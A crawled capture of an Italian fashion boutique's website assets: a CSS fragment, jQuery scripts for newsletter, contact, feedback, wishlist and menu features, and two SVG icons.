#dx{float:none;width:100%;padding:10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#cont_login_reg input{width:205px;padding:10px 15px;border:solid 1px #d2d2d2;color:#666;background:#f4f4f4;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#reg_ute ul li{width:100%}#reg_ute ul li input,#reg_ute ul li inputinput.inp_text{width:100%;padding:10px 15px}#reg_ute ul li select{width:100%;padding:10px 15px;border:solid 1px #d2d2d2} #form_contatti ul li{float:none;width:100%} #form_contatti ul li input{width:100%;padding:10px 15px}  #form_contatti textarea{width:100%}.cont_footer ul.cont_footer2>li{width:90%}div.my_chat{bottom:10px;right:20px}.cont_chat{margin:0 -15px 0 15px}.cont_chat img{width:100%}.cont_chat a.close_my_chat{right:15px}}@media (max-width:500px){.res_action,#contDivAddCart{width:auto;min-width:auto;min-height:70px;padding:10px;overflow:hidden;position:relative;z-index:1000}.blocco_chi_siamo{padding:var(--padding_corpo) 0}.blocco_chi_siamo .sx{padding-bottom:70%}}@media (max-width:400px){div.elenco_art ul.cont_articoli li{width:90%;height:auto;margin:0 auto 20px;float:none;text-align:center}}@media only screen and (min-width:300px) and (max-width:900px){.pp_pic_holder.pp_default{width:100%!important;left:0!important;overflow:hidden}div.pp_default .pp_content_container .pp_left{padding-left:0!important}div.pp_default .pp_content_container .pp_right{padding-right:0!important}.pp_content{width:100%!important;height:auto!important}.pp_fade{width:100%!important;height:100%!important}a.pp_expand,a.pp_contract,.pp_hoverContainer,.pp_gallery,.pp_top,.pp_bottom{display:none!important}#pp_full_res img{width:100%!important;height:auto!important}.pp_details{width:100%!important;padding-left:3%;padding-right:4%;padding-top:10px;padding-bottom:10px;background-color:#fff;margin-top:-2px!important}a.pp_close{right:7%!important;top:10px!important}}

--- FILE ---
content_type: application/javascript
request_url: https://www.boutiquegnisci.com/js/functions.js
body_size: 2939
content:
$(document).ready(function(){
	var colore_bordo = "1px solid #ff0000";

	$("#email_nl, .priv_newsletter").bind("keyup click",function(){
		$(this).removeClass("bg_convalida");
	});

	//iscri newsletter
	$("#invia_nl").click(function(){
		var email = $("#email_nl").val();
		var mail_reg_exp = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-]{2,})+\.)+([a-zA-Z0-9]{2,})+$/;

		if(!mail_reg_exp.test(email) || email == "" || email == "undefined"){
			$("#email_nl").addClass("bg_convalida");
			$("#email_nl").focus();
			return false;
		}
		else if(!$("#privacy_nl").is(':checked')){
			$(".privacy_nlConv").show();
			$("#privacy_nl").css({"border":colore_bordo});
			$("#privacy_nl").focus();
			return false;
		}
		else{
			$(".loader_nl").show();

			$.ajax({
				type    : 'get',
				data    : 'azione=iscri_nl&email='+email,
				url     : '../../includes/action/action_get.php',
				success : function(sText,sStatus){
					var res = sText.split("###");

					if(res[0] == "002"){
						$.fancybox.open(res[1], { 'afterClose': function(){
																							   $.fancybox.close();
																								 $(".loader_nl").fadeOut();
																								 $("#email_nl").val('');
																							 }, 'closeClick': true });
					}
					else{
						$.fancybox.open(res[1], { 'afterClose': function(){ 
																							   $.fancybox.close(); 
																								 $(".loader_nl").fadeOut();
																								 $("#email_nl").val('');
																							 }, 'closeClick': true });
					}
				},
				error   : function(sText,sStatus){
					$.fancybox.open(sText, { onClosed : function(){ $(".loader_nl").fadeOut(); } });
				}
			});
		}
	});


	//iscri newsletter v2
	$("#invia_nl2").click(function(){
		var email = $("#email_nl").val();
		var mail_reg_exp = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-]{2,})+\.)+([a-zA-Z0-9]{2,})+$/;

		if(!mail_reg_exp.test(email) || email == "" || email == "undefined"){
			$("#email_nl").addClass("bg_convalida");
			$("#email_nl").focus();
			return false;
		}
		else if(!$("#privacy_nl").is(':checked')){
			$(".priv_newsletter").addClass("bg_convalida");
			$("#privacy_nl").focus();
			return false;
		}
		else{
			$(".loader_nl").show();

			$.ajax({
				type     : 'get',
				dataType : 'json',
				data     : 'azione=iscri_nl2&email='+email,
				url      : '../../includes/action/action_get.php',
				success  : function(sText,sStatus){
					if(sText['esito'] == "ok"){
						$.fancybox.open(sText['msg'], { 'afterClose': function(){
																							   $.fancybox.close();
																								 $(".loader_nl").fadeOut();
																								 $("#email_nl").val('');
																							 }, 'closeClick': true });
					}
					else if(sText['esito'] == "ko"){
						$.fancybox.open(sText['msg'], { 'afterClose': function(){ 
																							   $.fancybox.close(); 
																								 $(".loader_nl").fadeOut();
																								 $("#email_nl").val('');
																							 }, 'closeClick': true });
					}
					else
						$.fancybox.open(sText['msg']);
				},
				error    : function(sText,sStatus){
					$.fancybox.open(sText, { onClosed : function(){ $(".loader_nl").fadeOut(); } });
				}
			});
		}
	});
	

	//CANCELLAZIONE newsletter
	$("#invia_nl_canc").click(function(){
		var email = $("#email_nl_canc").val();
		var mail_reg_exp = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-]{2,})+\.)+([a-zA-Z0-9]{2,})+$/;
		
		if(!mail_reg_exp.test(email) || email == "" || email == "undefined"){
			$(".email_nl_cancConv").show();
			$("#email_nl_canc").css({"border":colore_bordo});
			$("#email_nl_canc").focus();
			return false;
		}
		else{
			$(".loader_nl_canc").show();

			$.ajax({
				type    : 'get',
				data    : 'azione=canc_nl&email='+email,
				url     : '../../includes/action/action_get.php',
				success : function(sText,sStatus){
					var res = sText.split("###");
					
					if(res[0] == "002"){
						$.fancybox.open(res[1], { onClosed : function(){ $(".loader_nl_canc").fadeOut(); } });
					}
					else{
						$.fancybox.open(res[1], { onClosed : function(){ $(".loader_nl_canc").fadeOut(); $("#email_nl_canc").val(''); } });					
					}
				},
				error   : function(sText,sStatus){
					$.fancybox.open(sText);
				}
			});
		}
	});

	//ricorda password
	$("#ricorda_pass").click(function(){
		var email = ($("#email").length == 1) ? $("#email").val() : '';

		var cont_box = '<div id="ricorda_pass_box" class="res_action" style=" width:100%; max-width:300px;">'+
									 '<h1>Inserisci il tuo indirizzo email</h1>'+
									 'E-mail:<br />'+
									 '<input type="text" name="email_ric_pass" id="email_ric_pass" size="30" value="'+email+'" /> '+
									 '<a href="javascript:goRicordaPass();" class="bottone_medium" id="">Vai</a> '+
									 '<img src="immagini/loader.gif" id="loader_ric_pass" alt="" style="display:none" />'+
									 '</div>';
		$.fancybox.open(cont_box);
	});

	//apro iframe condizioni privacy
	$("#normativa_priv").click(function(){
		$.ajax({
			type    : 'get',
			data    : 'azione=privacy',
			url     : '../../includes/action/action_get.php',
			success : function(sText,sStatus){
				$.fancybox.open('<div style="width:100%; max-width:700px; min-height:400px; text-align:left">'+sText+'</div>');
			},
			error   : function(sText,sStatus){
				$.fancybox.open(sText);
			}
		});
	});

	
	//gestione feedback
	$("#send_feedback").click(function(){
		//inizializzo rating
		var rating = 0;

		//vedo quale radio è stato selezionato
		$('input:radio[name="rating_feedback"]').each(function(){
			if($(this).is(':checked'))
				rating = $(this).val();
		});

		if(rating == 0 || rating == "undefined"){
			$(".star-rating-control").addClass("bg_convalida");
			return false;
		}
		else if($("#msg_feedback").val() == '' || $("#msg_feedback").val() == "undefined"){
			$("#msg_feedback").addClass("bg_convalida");
			$("#msg_feedback").focus();
			return false;
		}
		else{
			var parametri = $("#form_feedback").serialize();

			$("#loader_feedback").fadeIn();

			$.ajax({
				type    : "get",
				url     : "../../includes/action/action_get.php?azione=insert_feedback&"+parametri,
				success : function(sText,sStatus){
					$.fancybox.open(sText, { onClosed : function(){ $("#loader_feedback").fadeOut(); } });
				},
				error   : function(sText,sStatus){
					$.fancybox.open(sText);
				}
			});
		}
	});

	//resetto campi modulo feedback
	$("#msg_feedback").keyup(function(){ $(this).removeClass("bg_convalida"); });
	$("#form_feedback input:radio").click(function(){ $(".star-rating-control").removeClass("bg_convalida"); });
	
	//switch foto
	$(".switch_foto").mouseover(function(){
		var prima   = $(this).children().attr("src");
		var seconda = ($(this).children('span').text());
		
		if(seconda.length > 10){
			$(this).children().attr("src",seconda);

			$(this).mouseout(function(){
				$(this).children().attr("src",prima);
			});
		}
	});
	
	//aggiungo attributi link a per zoom fancy
	/*
	commento inserito in data 25 ott 2018 perche' in quanto proprieta' applicata in maniera generale
	$(".crsl-wrap li a").attr("data-fancybox","gallery");
	
	$(".foto_dett_post li a").attr("data-fancybox","gallery");
	*/
});


function number_format( number, decimals, dec_point, thousands_sep ) {
	var n = number, c = isNaN(decimals = Math.abs(decimals)) ? 2 : decimals;
  var d = dec_point == undefined ? "," : dec_point;
  var t = thousands_sep == undefined ? "." : thousands_sep, s = n < 0 ? "-" : "";
  var i = parseInt(n = Math.abs(+n || 0).toFixed(c)) + "", j = (j = i.length) > 3 ? j % 3 : 0;

  return  s + (j ? i.substr(0, j) + t : "") + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : "");
}

//prendo la nazione
function nazione_sped(nazione){
	$("#loader_top").slideDown();

	$.ajax({
		type   : "get",
		data   : "azione=prendi_spedizioni&nazione="+nazione+"&continente="+$("#continente_sped").val(),
		url    : "../../includes/action/action_get.php",
		success : function(sText){
			$("#loader_top").slideUp();
			$("#cont_spedizione").html(sText);
		},
		error  : function(sText){
			$("#loader_top").slideUp();
			alert(sText);
		}
	});
}


//funzione per ricorda password
function goRicordaPass(){
	var colore_bordo = "2px solid #ff0000";
	var email = $("#email_ric_pass").val();
	
	if(email == ""){
		$("#email_ric_pass").css({"border":colore_bordo});
		$("#email_ric_pass").focus();
	}
	else{
		$("#loader_ric_pass").show();

		$.ajax({
			type    : 'get',
			data    : 'email='+$("#email_ric_pass").val()+'&azione=ricorda_pass',
			url     : '../../includes/action/action_get.php',
			success : function(sText,sStatus){
				var res = sText.split("###");
					
				if(res[0] == "002"){
					$.fancybox.open(res[1]);
					$("#loader_ric_pass").fadeOut();
				}
				else{
					$.fancybox.open(res[1]);
					$("#loader_ric_pass").fadeOut();
					$("#email_nl_canc").val('');
				}
				
			},
			error   : function(sText,sStatus){
				$.fancybox.open(sText);
			}
		});
	}
}


//aggiungi ai wishlist
function add_wish(idarticolo,idcliente){
	if(idcliente == 0){
		$.fancybox.open('Solo per utenti registrati.');
		return false;
	}
	else{
		$.ajax({
			type    : "get",
			url     : "../../includes/action/action_get.php?azione=add_wish&idarticolo="+idarticolo,
			success : function(sText,sStatus){
				var res = sText.split("###");

				$.fancybox.open(res[1]);
			},
			error   : function(sText,sStatus){
				$.fancybox.open(sText);
			}
		});
	}
}

/*****news ticker*****/
(function(a){a.fn.vTicker=function(b){var c={speed:700,pause:4000,showItems:3,animation:"",mousePause:true,isPaused:false,direction:"up",height:0};var b=a.extend(c,b);moveUp=function(g,d,e){if(e.isPaused){return}var f=g.children("ul");var h=f.children("li:first").clone(true);if(e.height>0){d=f.children("li:first").height()}f.animate({top:"-="+d+"px"},e.speed,function(){a(this).children("li:first").remove();a(this).css("top","0px")});if(e.animation=="fade"){f.children("li:first").fadeOut(e.speed);if(e.height==0){f.children("li:eq("+e.showItems+")").hide().fadeIn(e.speed)}}h.appendTo(f)};moveDown=function(g,d,e){if(e.isPaused){return}var f=g.children("ul");var h=f.children("li:last").clone(true);if(e.height>0){d=f.children("li:first").height()}f.css("top","-"+d+"px").prepend(h);f.animate({top:0},e.speed,function(){a(this).children("li:last").remove()});if(e.animation=="fade"){if(e.height==0){f.children("li:eq("+e.showItems+")").fadeOut(e.speed)}f.children("li:first").hide().fadeIn(e.speed)}};return this.each(function(){var f=a(this);var e=0;f.css({overflow:"hidden",position:"relative"}).children("ul").css({position:"absolute",margin:0,padding:0}).children("li").css({margin:0,padding:0});if(b.height==0){f.children("ul").children("li").each(function(){if(a(this).height()>e){e=a(this).height()}});f.children("ul").children("li").each(function(){a(this).height(e)});f.height(e*b.showItems)}else{f.height(b.height)}var d=setInterval(function(){if(b.direction=="up"){moveUp(f,e,b)}else{moveDown(f,e,b)}},b.pause);if(b.mousePause){f.bind("mouseenter",function(){b.isPaused=true}).bind("mouseleave",function(){b.isPaused=false})}})}})(jQuery);


//funzione per copiare negli appunti uno specifico campo
function copia_testo(campo){
	var copyText = $(campo);
	copyText.select();
	document.execCommand("Copy");
	alert("Ok! Copiato.");
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boutiquegnisci.com/themes/gnisci2/immagini/svg/worldmap.svg
body_size: 1052
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 125" enable-background="new 0 0 100 100" xml:space="preserve"><g><path d="M50,5C25.187,5,5,25.187,5,50s20.187,45,45,45s45-20.187,45-45S74.813,5,50,5z M47.837,27.024   c-3.722-0.129-7.371-0.625-10.904-1.457c2.757-5.435,6.437-10.293,10.904-14.296V27.024z M47.837,31.044v16.482H31.222   c0.284-6.388,1.65-12.564,3.984-18.235C39.287,30.314,43.518,30.904,47.837,31.044z M47.837,51.547v16.482   c-4.432,0.144-8.771,0.763-12.952,1.836c-2.239-5.717-3.511-11.917-3.689-18.318H47.837z M47.837,72.05v16.69   c-4.694-4.211-8.532-9.36-11.33-15.134C40.171,72.712,43.964,72.184,47.837,72.05z M51.857,72.05   c3.923,0.136,7.763,0.674,11.47,1.588c-2.828,5.826-6.713,11.017-11.47,15.247V72.05z M51.857,68.029V51.547h16.794   c-0.178,6.414-1.454,12.626-3.7,18.353C60.728,68.806,56.341,68.174,51.857,68.029z M51.857,47.526V31.044   c4.369-0.141,8.647-0.742,12.77-1.785c2.342,5.679,3.712,11.867,3.998,18.267H51.857z M51.857,27.024V11.139   c4.526,4.019,8.252,8.915,11.038,14.398C59.322,26.387,55.628,26.893,51.857,27.024z M55.998,9.464   c8.211,1.21,15.638,4.859,21.515,10.192c-3.353,1.984-6.927,3.583-10.664,4.78C64.095,18.817,60.44,13.734,55.998,9.464z    M32.975,24.475c-3.713-1.179-7.267-2.755-10.604-4.71c5.852-5.352,13.255-9.033,21.45-10.278   C39.38,13.763,35.725,18.851,32.975,24.475z M31.335,28.175c-2.43,6.038-3.852,12.586-4.133,19.352H9.102   c0.569-9.501,4.387-18.138,10.36-24.815C23.184,24.986,27.165,26.815,31.335,28.175z M27.175,51.547   c0.176,6.785,1.504,13.365,3.844,19.452c-4.251,1.413-8.299,3.322-12.078,5.689C13.081,69.878,9.418,61.13,9.06,51.547H27.175z    M32.594,74.717c2.787,5.941,6.568,11.314,11.215,15.795c-8.477-1.29-16.1-5.194-22.041-10.851   C25.165,77.607,28.795,75.955,32.594,74.717z M67.237,74.759c3.82,1.256,7.467,2.932,10.877,5.014   c-5.962,5.633-13.604,9.505-22.091,10.76C60.668,86.058,64.448,80.692,67.237,74.759z M68.813,71.043   c2.35-6.1,3.683-12.695,3.859-19.496H90.94c-0.36,9.641-4.066,18.436-9.989,25.265C77.157,74.412,73.088,72.476,68.813,71.043z    M72.645,47.526c-0.283-6.781-1.71-13.345-4.151-19.394c4.196-1.379,8.199-3.235,11.939-5.543   c6.034,6.693,9.893,15.378,10.465,24.937H72.645z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.boutiquegnisci.com/themes/gnisci2/js/functions.js?cache=23738
body_size: 2387
content:
$(document).ready(function(){
	//console.info($(window).width());

	//aggiungo icona carrello bottone aggiungi (dettaglio articolo)
	$("#add").html('<i class="fas fa-cart-plus"></i>&nbsp;&nbsp;'+$("#add").html());
	
	//menu responsive
	$(".resp_menu .bottone").click(function(){
		if($(".resp_menu .cat>ul").css("display") == "block")
			$(".resp_menu .cat>ul").css({"display":"none"});
		else
			$(".resp_menu .cat>ul").css({"display":"block"});
	});
	
	//accordion menu responsive
	$(".resp_menu div.cat>ul>li>a").click(function(event){
		var sub_menu = $(this).parent().find('ul').length;
		
		if(!$(this).parent().find('ul').is(":visible") && sub_menu > 0){		
			event.preventDefault();

			$(".resp_menu div.cat>ul>li ul").slideUp();
			$(this).parent().find('ul').slideDown();

			console.info("chiuso");
		}		
	});
	
	/******lingue*****/
	$("#tendina_cmd_lingua").click(function(){
		$(".ul_lingue").slideDown();
	});
	
	$("ul.ul_lingue").mouseleave(function(){
		$("ul.ul_lingue").delay(2000).slideUp();
	});
	/*****fine lingue*****/
	
	/*****valute*****/
	$("#tendina_cmd_valuta").click(function(){
		$("ul.ul_valute").slideDown();
	});
	
	$("ul.ul_valute").mouseleave(function(){
		$("ul.ul_valute").delay(2000).slideUp();
	});
	/*****fine valute*****/
	
	/*placeholder ricerca testa*/
	if($("html").attr("lang") == 'it')
		$("#keyword").attr("placeholder","Cerca articolo...");
	else
		$("#keyword").attr("placeholder","Search...");
		
	$(".bottone_ric").val('');
	
	/*****slideshow home*****/
  $("#slider").nivoSlider({
	  randomStart      : true,
    effect           :"fade",
    slices           : 15,
    animSpeed        : 800,
    pauseTime        : 7000,
    directionNav     : true,
    directionNavHide : false,
    controlNav       : false,
    pauseOnHover     : false,
    manualAdvance    : false,
    prevText         : "",
    nextText         : "",
    beforeChange     : function(){},
    afterChange      : function(){}
  });
	/*****fine slideshow home*****/


	$('#content .items_refer').carousel({ 
		autoRotate   : false, 
		visible      : 5, 
		speed        : 800, 
		easing       : 'easeOutExpo', 
		itemMinWidth : 160, 
		itemMargin   : 20,
		carousel     : true
	});
	
	$(".open_subcat").click(function(){
		//$(this).parent().parent().find('ul').slideUp();
		
		$(this).parent().find('ul').slideDown();
	});
	
	//apertura taglia
	$("#open_tab_taglie").click(function(){
			$.ajax({
				type    : "post",
				data    : "azione=tab_taglie",
				url     : "includes/action.php",
				success : function(sText,sStatus){
					$.fancybox.open('<div id="cont_tab_taglie">'+sText+'</div>');
				},
				error   : function(sText,sStatus){
					alert(sText);
				}
			});
	});

	//bottone visualizzazione filtri
	$(".btn_filtri").click(function(){
//	console.timeStamp('ciao ciao');
		
		if($(".col_sx").css('left') == '-250px')
			$(".col_sx").animate({"left":"10px"});
		else
			$(".col_sx").animate({"left":"-250px"});

	});
	
	/******whatsapp*****/
	$(".open_my_chat").click(function(){
		$(".cont_chat").fadeIn();
		$(this).hide();
	});
	
	$(".close_my_chat").click(function(){
		$(".cont_chat").hide();
		$(".open_my_chat").fadeIn();
	});
	/******fine whatsapp*****/
	
	/*****modulo contatti*****/
	$("#invio_contatti").click(function(){
	  var mail_reg_exp = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-]{2,})+\.)+([a-zA-Z0-9]{2,})+$/;

		if($("#nome_contatti").val() == "" || $("#nome_contatti").val() == "undefined"){
			$("#nome_contatti").addClass("bg_convalida");
			$("#nome_contatti").focus();
			return false;
		}
		else if($("#cognome_contatti").val() == "" || $("#cognome_contatti").val() == "undefined"){
			$("#cognome_contatti").addClass("bg_convalida");
			$("#cognome_contatti").focus();
			return false;
		}
		else if(!mail_reg_exp.test($("#email_contatti").val()) || $("#email_contatti").val() == "" || $("#email_contatti").val() == "undefined"){
			$("#email_contatti").addClass("bg_convalida");
			$("#email_contatti").focus();
			return false;
		}
		else if($("#tel_contatti").val() == "" || $("#tel_contatti").val() == "undefined"){
			$("#tel_contatti").addClass("bg_convalida");
			$("#tel_contatti").focus();
			return false;
		}
		else if($("#messaggio_contatti").val() == "" || $("#messaggio_contatti").val() == "undefined"){
			$("#messaggio_contatti").addClass("bg_convalida");
			$("#messaggio_contatti").focus();
			return false;
		}
		else if(!$("#privacy_contatti").is(':checked')){
			$("#priv").addClass("bg_convalida");
			$("#privacy_contatti").focus();
			return false;
		}
		else{
			$("#loader_contati").show();
			$.ajax({
				type	: "post",
				cache	: false,
				url		: "includes/action.php",
				data	: 'azione=rich_info_contatti&nome='+$("#nome_contatti").val()+'&cognome='+$("#cognome_contatti").val()+'&email='+$("#email_contatti").val()+'&telefono='+$("#tel_contatti").val()+'&messaggio='+$("#messaggio_contatti").val()+'&evento='+$("#evento").val()+'&periodo_da='+$("#periodo_da").val()+'&periodo_a='+$("#periodo_a").val()+'&comune='+$("#comune").val(),
				success: function(data) {

					$.fancybox.open(data);
					$("#loader_contati").hide();
		      $("#nome_contatti").val('');
		      $("#cognome_contatti").val('');
		      $("#email_contatti").val('');
		      $("#comune").val('');
		      $("#periodo_da").val('');
		      $("#periodo_a").val('');
		      $("#tel_contatti").val('');
					$("#messaggio_contatti").val('');
					$("#periodo").val('');
					$("#privacy_contatti").attr("checked",false)
				}
			});
		}
	});
	
	$("#form_contatti input, #form_contatti textarea").bind("keyup",function(){
		$(this).removeClass("bg_convalida");
	});
	$("#privacy_contatti").bind("click",function(){
		$("#priv").removeClass("bg_convalida");
	});
	
	//overlay img banner home
	$(".cont_banner_home img").mouseover(function(){
		$(this).parent().parent().fadeIn().append('<div class="hover" style="width:'+$(this).css("width")+'"><h3><a href="'+$(this).parent().attr("href")+'">'+$(this).parent().attr("title")+'</a></h3></div>');
	});
	$(".cont_banner_home").on("mouseleave",".hover",function(){
		$(this).fadeOut();
	});
	
	//zoom foto articolo mobile
	$(".cont_foto a").click(function(){
		if($(window).width() <= 540){
			$.fancybox.open({
				src  : $(this).attr("data-image"),
				type : 'image',
				opts : {
					afterShow : function( instance, current ) {
						console.info('done!');
					}
				}
			});
		}
	});
	

	//switch foto
	$(".foto_elenco").mouseover(function(){
		if($(this).parent().find('.seconda_foto').length > 0){
			var prima   = $(this).css("background-image");
			var seconda = $(this).parent().find('.seconda_foto').css("background-image");
			
			if(seconda.length > 50){
				$(this).css({"background-image":seconda});
	
				$(this).mouseout(function(){
					$(this).css({"background-image":prima});
				});
			}
		}
	});
});


$(window).load(function(){
	check_dispo();
});


jQuery(function($){
	$('.tab_art_new').each( function(){
		var container = $(this);
		container.find('> ul li a').click(function(){
			$(this).parent().addClass('selected-tab').siblings().removeClass('selected-tab');
			container.find('.tab-panel').hide().filter(this.hash).show();
			return false;
		}).eq(0).click();
	});
});


function check_dispo(){
		//verifico la disponibilita' in base alla combinazione corrente
	var idarticolo = ($("#idarticolo").length > 0) ? $("#idarticolo").val() : 0;
	
	if(idarticolo > 0){
		$.ajax({
			type	 : "post",
			cache	 : false,
			url		 : "../../includes/action/action_post.php",
			data	 : 'azione=check_dispo&idarticolo='+idarticolo+'&'+$("select[name^=varianti_valori]").serialize(),
			success: function(data){
				if(data <= 0){
					$(".alert_dispo").fadeIn();
				}
				else{
					$(".alert_dispo").fadeOut();
				}
			},
			error  : function(sText,sStatus){
				$.fancybox.open(sText);
			}
		});
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boutiquegnisci.com/themes/gnisci2/immagini/svg/valuta.svg
body_size: 581
content:
<svg xmlns:x="http://ns.adobe.com/Extensibility/1.0/" xmlns:i="http://ns.adobe.com/AdobeIllustrator/10.0/" xmlns:graph="http://ns.adobe.com/Graphs/1.0/" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/" version="1.1" x="0px" y="0px" viewBox="0 0 100 125" enable-background="new 0 0 100 100" xml:space="preserve"><g><path d="M37.1,79.7c1.1,0,2-0.9,2-2s-0.9-2-2-2c-14.1,0-25.5-11.5-25.5-25.5c0-13.7,10.8-24.8,24.3-25.5v5.6c0,0.7,0.4,1.4,1,1.7   c0.3,0.2,0.7,0.3,1,0.3s0.7-0.1,1-0.3l12.9-7.5c0.6-0.4,1-1,1-1.7s-0.4-1.4-1-1.7l-12.9-7.5c-0.6-0.4-1.4-0.4-2,0   c-0.6,0.4-1,1-1,1.7v5.3C20.1,21.3,7.6,34.3,7.6,50.2C7.6,66.4,20.8,79.7,37.1,79.7z M39.8,18.8l6.9,4l-6.9,4V18.8z"/><path d="M62.9,24.3c14.1,0,25.5,11.5,25.5,25.5c0,13.7-10.8,24.8-24.3,25.5v-5.6c0-0.7-0.4-1.4-1-1.7s-1.4-0.4-2,0l-12.9,7.5   c-0.6,0.4-1,1-1,1.7s0.4,1.4,1,1.7l12.9,7.5c0.3,0.2,0.7,0.3,1,0.3s0.7-0.1,1-0.3c0.6-0.4,1-1,1-1.7v-5.3   c15.7-0.7,28.3-13.6,28.3-29.5c0-16.3-13.2-29.5-29.5-29.5c-1.1,0-2,0.9-2,2S61.8,24.3,62.9,24.3z M60.2,81.2l-6.9-4l6.9-4V81.2z"/><path d="M50.3,40.2c2.3,0,3.7,0.8,4.5,1.2l0.9-2.3c-1-0.6-2.5-1.2-4.6-1.2v-3.4h-2.2v3.6c-3.3,0.5-5.3,2.8-5.3,5.7   c0,3.1,2.2,4.7,5.8,6.1c2.6,1.1,4,2.3,4,4.2c0,2-1.7,3.5-4.2,3.5c-2,0-3.8-0.7-5.1-1.5l-0.9,2.4c1.2,0.9,3.4,1.5,5.4,1.6v3.6h2.2   v-3.7c3.6-0.6,5.6-3.2,5.6-6c0-3.2-1.8-5-5.5-6.5c-3.1-1.3-4.4-2.2-4.4-4C46.6,41.8,47.6,40.2,50.3,40.2z"/></g></svg>